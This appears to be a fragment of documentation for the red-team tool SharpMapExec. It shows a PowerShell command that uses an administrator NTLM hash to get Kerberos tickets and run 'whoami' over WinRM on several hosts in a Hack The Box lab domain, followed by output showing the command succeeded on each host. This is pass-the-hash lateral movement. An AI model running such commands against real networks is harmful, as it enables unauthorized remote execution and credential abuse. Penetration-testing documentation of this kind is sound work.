 PS C:\> .\SharpMapExec.exe kerberos winrm /user:administrator /domain:htb.local /ntlm:2b576acbe6bcfda7294d6bd18041b8fe `
    /dc:dc01.htb.local /computername:computers.txt /m:exec /a:whoami

kerberoswinrm
------------------
[*] User:   administrator
[*] domain: htb.local
[*] secret: 2b576acbe6bcfda7294d6bd18041b8fe
[+] Ticket successfully imported!

[*] Checking srv01.htb.local
  [+] Received Stdout From srv01.htb.local
hackit\administrator

[*] Checking srv02.htb.local
  [+] Received Stdout From srv02.htb.local
hackit\administrator

[*] Checking dc01.htb.local
  [+] Received Stdout From dc01.htb.local
hackit\administrator